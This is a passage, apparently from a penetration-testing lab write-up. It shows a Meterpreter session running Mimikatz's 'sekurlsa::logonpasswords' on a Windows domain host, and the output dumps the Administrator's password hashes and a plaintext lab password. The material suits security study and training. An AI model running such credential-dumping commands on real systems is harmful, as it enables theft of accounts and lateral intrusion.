 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 24816491 (00000000:017aab6b)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/7/19 11:05:54
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD.ORG
* LM       : edea194d76c77d87237cc0a5cbc3c059
* NTLM     : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1     : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2021
wdigest :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2021
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2021
ssp :
credman :
Authentication Id : 0 ; 22396746 (00000000:0155bf4a)
Session           : NewCredentials from 0
User Name         : SYSTEM
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2021/7/19 9:23:21